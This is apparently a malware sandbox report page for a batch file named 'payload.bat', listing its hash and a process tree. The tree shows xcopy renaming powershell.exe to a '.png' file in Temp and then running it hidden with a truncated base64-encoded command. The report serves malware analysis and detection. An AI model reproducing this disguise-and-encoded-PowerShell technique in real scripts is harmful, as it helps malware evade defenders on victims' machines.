 Malicious activity
payload.bat
MD5: B4A742D9BDD8A691BC2893EB62D090C0
Start: 24.10.2023, 14:11 Total time: 60 s
Win7 32 bit
Complete
+ Add tags
Indicators:
Get sample IOC MalConf Restart
new
Text report Graph ATT&CK ChatGPT Export
CPU RAM
Processes Filter by PID or name Only important
3828 cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\payload.bat" "
327 17 16
4048 cmd.exe /K "C:\Users\admin\AppData\Local\Temp\payload.bat"
978 19 18
2372 cmd.exe /S /D /c" echo F "
50 15 12
1692 xcopy.exe /d /q /y /h /i C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe C:\Users\admin\AppData\Local\Temp\Earttxmxaqr.p...
112 12 21
3564 cmd.exe /S /D /c" echo F "
50 15 12
3352 xcopy.exe /d /q /y /h /i C:\Users\admin\AppData\Local\Temp\payload.bat C:\Users\admin\AppData\Local\TempEarttxmxaqr.png.bat
112 12 21
4036 Earttxmxaqr.png PE -win 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBpAG8AbgBUAGEAYgBsAGUALgBQAFMAVgBlAHIAcwBpAG8AbgA...
2k 1k 94